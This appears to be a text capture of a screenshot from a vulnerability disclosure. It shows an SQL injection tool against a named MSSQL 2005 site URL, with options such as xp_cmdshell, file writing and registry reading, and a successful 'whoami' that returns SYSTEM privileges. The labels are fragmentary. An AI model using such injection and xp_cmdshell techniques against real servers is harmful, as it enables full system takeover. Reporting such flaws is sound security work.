 URL http://code.fangwei315.com/caimacode.aspx?key=123456789090
Type String DB MSSQL2005 with E KeyWord
Command
Command whoami
Type xp_cmdshell Echo result Restore SP_OA*** Resto
Information Data Command File Writer Reg Reader D
Target is MSSQL 2005
Execute command successful!
nt authority\system
www.wooyun.org